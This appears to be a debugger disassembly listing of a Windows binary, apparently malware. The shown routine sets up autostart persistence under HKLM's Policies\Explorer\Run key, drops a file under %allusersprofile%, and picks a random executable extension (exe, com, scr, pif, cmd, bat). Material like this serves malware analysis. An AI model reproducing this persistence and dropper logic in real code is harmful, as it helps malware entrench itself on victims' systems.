 0010191B C7 05 00 31 10 00 02 mov dword ptr ds:[103100],80000002
00101925 C7 05 0C 31 10 00 58 mov dword ptr ds:[10310C],100258 0010310C:&L"%allusersprofile%", 100258:L"%alluse
0010192F C7 05 04 31 10 00 7C mov dword ptr ds:[103104],10027C 00103104:&"software\\microsoft\\windows\\current
00101939 A1 DC 30 10 00 mov eax,dword ptr ds:[1030DC]
0010193E 25 FF FF 00 00 and eax,FFFF
00101943 50 push eax
00101944 68 BC 02 10 00 push 1002BC 1002BC:L"%lu"
00101949 FF 35 08 31 10 00 push dword ptr ds:[103108] 00103108:&L"52131"
0010194F E8 5A 17 00 00 call <wsprintfW>
00101954 83 C4 0C add esp,C
00101957 E8 56 16 00 00 call <GetTickCount>
0010195C 24 07 and al,7
0010195E C7 05 10 31 10 00 C4 mov dword ptr ds:[103110],1002C4 00103110:&L"exe", 1002C4:L"exe"
00101968 84 C0 test al,al
0010196A 74 5E je 1019CA
0010196C C7 05 10 31 10 00 CC mov dword ptr ds:[103110],1002CC 00103110:&L"exe", 1002CC:L"com"
00101976 3C 01 cmp al,1
00101978 74 50 je 1019CA
0010197A C7 05 10 31 10 00 D4 mov dword ptr ds:[103110],1002D4 00103110:&L"exe", 1002D4:L"scr"
00101984 3C 02 cmp al,2
00101986 74 42 je 1019CA
00101988 C7 05 10 31 10 00 DC mov dword ptr ds:[103110],1002DC 00103110:&L"exe", 1002DC:L"pif"
00101992 3C 03 cmp al,3
00101994 74 34 je 1019CA
00101996 C7 05 10 31 10 00 E4 mov dword ptr ds:[103110],1002E4 00103110:&L"exe", 1002E4:L"cmd"
001019A0 3C 04 cmp al,4
001019A2 74 26 je 1019CA
001019A4 C7 05 10 31 10 00 EC mov dword ptr ds:[103110],1002EC 00103110:&L"exe", 1002EC:L"bat"
001019AE 3C 05 cmp al,5
001019B0 74 18 je 1019CA
001019B2 C7 05 10 31 10 00 F4 mov dword ptr ds:[103110],1002F4 00103110:&L"exe", 1002F4:L"com"
001019BC 3C 06 cmp al,6
001019BE 74 0A je 1019CA
001019C0 C7 05 10 31 10 00 FC mov dword ptr ds:[103110],1002FC 00103110:&L"exe", 1002FC:L"exe"
001019CA B8 01 00 00 00 mov eax,1
001019CF C9 leave
001019D0 C3 ret
001019D1 55 push ebp
dword ptr [00103104 &"software\\microsoft\\windows\\currentversion\\Policies\\Explorer\\Run"]=0010027C "software\\microsoft\\windows\\currentversion\\Policies\\Explorer\\Run"
0010027C "software\\microsoft\\windows\\currentversion\\Policies\\Explorer\\Run"